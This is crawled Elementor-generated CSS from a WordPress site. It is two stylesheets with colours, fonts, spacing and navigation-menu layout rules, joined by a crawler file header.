.elementor-element.elementor-element-e3e9ec8 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3909 .elementor-element.elementor-element-e3e9ec8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3909 .elementor-element.elementor-element-e3e9ec8 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3909 .elementor-element.elementor-element-956761f{text-align:center;}.elementor-3909 .elementor-element.elementor-element-956761f .elementor-heading-title{color:#FFFFFF;}.elementor-3909 .elementor-element.elementor-element-0ffce66 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3909 .elementor-element.elementor-element-0ffce66 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3909 .elementor-element.elementor-element-0ffce66{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3909 .elementor-element.elementor-element-0ffce66 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3909 .elementor-element.elementor-element-9c001c4{text-align:center;}.elementor-3909 .elementor-element.elementor-element-9c001c4 .elementor-heading-title{color:#FFFFFF;}.elementor-3909 .elementor-element.elementor-element-557c676 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3909 .elementor-element.elementor-element-557c676 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3909 .elementor-element.elementor-element-557c676{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3909 .elementor-element.elementor-element-557c676 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3909 .elementor-element.elementor-element-d1bf35b{--spacer-size:30px;}.elementor-3909 .elementor-element.elementor-element-3bd7952{text-align:center;}.elementor-3909 .elementor-element.elementor-element-3bd7952 .elementor-heading-title{font-family:"Aclonica", Open Sans;font-size:30px;color:#E3010F;}.elementor-3909 .elementor-element.elementor-element-fbfb511{--divider-border-style:solid;--divider-color:#E3010F;--divider-border-width:1px;}.elementor-3909 .elementor-element.elementor-element-fbfb511 .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-3909 .elementor-element.elementor-element-fbfb511 .elementor-divider{text-align:center;padding-block-start:6px;padding-block-end:6px;}.elementor-3909 .elementor-element.elementor-element-f620ffa{--spacer-size:30px;}.elementor-3909 .elementor-element.elementor-element-26bb73c{text-align:center;}.elementor-3909 .elementor-element.elementor-element-26bb73c .elementor-heading-title{font-family:"Aclonica", Open Sans;font-size:30px;color:#E3010F;}.elementor-3909 .elementor-element.elementor-element-8bebb6f{--divider-border-style:solid;--divider-color:#E3010F;--divider-border-width:1px;}.elementor-3909 .elementor-element.elementor-element-8bebb6f .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-3909 .elementor-element.elementor-element-8bebb6f .elementor-divider{text-align:center;padding-block-start:6px;padding-block-end:6px;}@media(max-width:767px){.elementor-3909 .elementor-element.elementor-element-fb5af81 > .elementor-element-populated{padding:0px 0px 60px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://h2oplus.co/wp-content/uploads/elementor/css/post-4441.css?ver=1768664407
body_size: 456
content:
.elementor-4441 .elementor-element.elementor-element-5e978dc:not(.elementor-motion-effects-element-type-background), .elementor-4441 .elementor-element.elementor-element-5e978dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3010F;}.elementor-4441 .elementor-element.elementor-element-5e978dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;margin-top:0px;margin-bottom:0px;}.elementor-4441 .elementor-element.elementor-element-5e978dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4441 .elementor-element.elementor-element-0f52031{font-size:12px;}.elementor-4441 .elementor-element.elementor-element-ee8f59d{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4441 .elementor-element.elementor-element-ee8f59d .elementor-widget-container{text-align:right;}.elementor-4441 .elementor-element.elementor-element-f3a07e5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4441 .elementor-element.elementor-element-e10b39d > .elementor-widget-container{margin:5px 0px 0px 0px;}body:not(.rtl) .elementor-4441 .elementor-element.elementor-element-e10b39d{left:0px;}body.rtl .elementor-4441 .elementor-element.elementor-element-e10b39d{right:0px;}.elementor-4441 .elementor-element.elementor-element-e10b39d{top:0px;text-align:start;}.elementor-4441 .elementor-element.elementor-element-e10b39d img{width:24%;}.elementor-4441 .elementor-element.elementor-element-1d22e2d .menu-item a.hfe-menu-item{padding-left:18px;padding-right:18px;}.elementor-4441 .elementor-element.elementor-element-1d22e2d .menu-item a.hfe-sub-menu-item{padding-left:calc( 18px + 20px );padding-right:18px;}.elementor-4441 .elementor-element.elementor-element-1d22e2d .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 18px + 40px );padding-right:18px;}.elementor-4441 .elementor-element.elementor-element-1d22e2d .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 18px + 60px );padding-right:18px;}.elementor-4441 .elementor-element.elementor-element-1d22e2d .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 18px + 80px );padding-right:18px;}.elementor-4441 .elementor-element.elementor-element-1d22e2d .menu-item a.hfe-menu-item, .elementor-4441 .elementor-element.elementor-element-1d22e2d .menu-item a.hfe-sub-menu-item{padding-top:31px;padding-bottom:31px;}.elementor-4441 .elementor-element.elementor-element-1d22e2d ul.sub-menu{width:220px;}.elementor-4441 .elementor-element.elementor-element-1d22e2d .sub-menu a.hfe-sub-menu-item,
						 .elementor-4441 .elementor-element.elementor-element-1d22e2d nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4441 .elementor-element.elementor-element-1d22e2d nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4441 .elementor-element.elementor-element-1d22e2d nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4441 .elementor-element.elementor-element-1d22e2d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4441 .elementor-element.elementor-element-1d22e2d .hfe-nav-menu-icon{font-size:15px;}.elementor-4441 .elementor-element.elementor-element-1d22e2d .hfe-nav-menu-icon svg{font-size:15px;line-height:15px;height:15px;width:15px;}body:not(.rtl) .elementor-4441 .elementor-element.elementor-element-1d22e2d{left:0px;}body.rtl .elementor-4441 .elementor-element.elementor-element-1d22e2d{right:0px;}.elementor-4441 .elementor-element.elementor-element-1d22e2d{top:0px;}.elementor-4441 .elementor-element.elementor-element-1d22e2d .hfe-nav-menu__toggle{margin:0 auto;}.elementor-4441 .elementor-element.elementor-element-1d22e2d a.hfe-menu-item, .elementor-4441 .elementor-element.elementor-element-1d22e2d a.hfe-sub-menu-item{font-size:18px;font-weight:bold;}.elementor-4441 .elementor-element.elementor-element-1d22e2d .menu-item a.hfe-menu-item, .elementor-4441 .elementor-element.elementor-element-1d22e2d .sub-menu a.hfe-sub-menu-item{color:#051498;}.elementor-4441 .elementor-element.elementor-element-1d22e2d .menu-item a.hfe-menu-item:hover,
								.elementor-4441 .elementor-element.elementor-element-1d22e2d .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4441 .elementor-element.elementor-element-1d22e2d .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4441 .elementor-element.elementor-element-1d22e2d .menu-item a.hfe-menu-item.highlighted,
								.elementor-4441 .elementor-element.elementor-element-1d22e2d .menu-item a.hfe-menu-item:focus{color:#E3010F;}.elementor-4441 .elementor-element.elementor-element-1d22e2d .sub-menu,
								.elementor-4441 .elementor-element.elementor-element-1d22e2d nav.hfe-dropdown,
								.elementor-4441 .elementor-element.elementor-element-1d22e2d nav.hfe-dropdown-expandible,
								.elementor-4441 .elementor-element.elementor-element-1d22e2d nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4441 .elementor-element.elementor-element-1d22e2d nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFFFFF00;}.elementor-4441 .elementor-element.elementor-element-1d22e2d .sub-menu li.menu-item:not(:last-child),
						.elementor-4441 .elementor-element.elementor-element-1d22e2d nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4441 .elementor-element.elementor-element-1d22e2d nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-4441 .elementor-element.elementor-element-1d22e2d div.hfe-nav-menu-icon{color:#E3010F;}.elementor-4441 .elementor-element.elementor-element-1d22e2d div.hfe-nav-menu-icon svg{fill:#E3010F;}@media(max-width:991px){.elementor-4441 .elementor-element.elementor-element-e10b39d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4441 .elementor-element.elementor-element-1d22e2d .hfe-nav-menu-icon{font-size:25px;border-width:2px;padding:0.35em;border-radius:0px;}.elementor-4441 .elementor-element.elementor-element-1d22e2d .hfe-nav-menu-icon svg{font-size:25px;line-height:25px;height:25px;width:25px;}}@media(max-width:767px){.elementor-4441 .elementor-element.elementor-element-e10b39d img{width:17%;}body:not(.rtl) .elementor-4441 .elementor-element.elementor-element-1d22e2d{left:149px;}body.rtl .elementor-4441 .elementor-element.elementor-element-1d22e2d{right:149px;}}